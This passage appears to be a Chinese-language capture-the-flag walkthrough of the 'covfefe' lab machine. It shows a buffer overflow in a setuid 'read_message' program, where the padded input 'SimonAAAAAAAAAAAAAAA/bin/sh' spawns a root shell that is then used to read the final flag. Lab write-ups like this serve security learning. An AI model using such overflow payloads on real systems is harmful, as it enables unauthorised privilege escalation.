 }
根据刚刚代码审计的提示，打开程序文件
simon@covfefe:/root$ read_message
What is your name?
liu
Sorry liu, you're not Simon! The Internet Police have been informed of this violation.
simon@covfefe:/root$ read_message
What is your name?
SimonAAA
溢出输入，发现有其他内容显示
Hello SimonAAA! Here is your message:
Hi Simon, I hope you like our private messaging system.
I'm really happy with how it worked out!
If you're interested in how it works, I've left a copy of the source code in my home directory.
- Charlie Root
simon@covfefe:/root$ read_message
What is your name?
SimonAAAAAAAAAAAAAAA/bin/sh
加长溢出，并调转到/bin/sh目录下
Hello SimonAAAAAAAAAAAAAAA/bin/sh! Here is your message:
# pwd
/root
发现提权了，并找到了一个flag
# whoi^?a
sh: 2: whoia: not found
# whoami
root
# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}